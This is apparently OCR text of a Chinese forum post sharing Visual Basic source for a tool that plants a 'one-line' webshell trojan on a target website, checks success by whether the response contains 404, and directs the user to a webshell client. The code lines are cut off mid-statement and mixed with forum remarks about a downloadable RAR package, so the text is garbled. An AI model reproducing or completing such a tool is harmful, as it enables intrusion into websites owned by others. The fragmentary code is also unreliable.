
程序VB源码
Private Sub Command1_Click()

Inet1.OpenURL (Text1.Text +
aa = InStr(Inet1.GetHe
If aa <> 0 Then '页头中包含404
MsgBox "木马插入失败！", 48,
Else '如果页头中不包含“404”

MsgBox "木马插入成功！", 64,
Command2.Enabled = True

End If

End Sub

Private Sub Command2_Click()

If Text2.Text = Text1.Text + 
程序和动画演示我也一并打包上传了..
MsgBox "已经存在！请不要重复此操作！
Else

了..
Text2.Text = Text1.Text + "/m
教程里所写的联系QQ也不要再去加了..
MsgBox "请使用一句话木马客户段连接
Text2.Visible = True

现在全部都公开了..
BOLE.RAR
(2.5 M
End If

End Sub
